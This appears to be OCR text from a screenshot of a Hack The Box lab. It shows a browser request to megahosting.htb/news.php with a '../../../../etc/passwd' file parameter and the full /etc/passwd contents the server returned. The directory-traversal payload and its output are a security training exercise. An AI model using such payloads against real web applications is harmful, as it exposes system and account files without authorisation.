 megahosting.htb/news.php?file=../../../../etc/passwd 200%
Google Parrot OS Community Docs Git CryptPad | Privacy Pentest Learn | Donate | Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Hack The Box
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:
/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL
Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash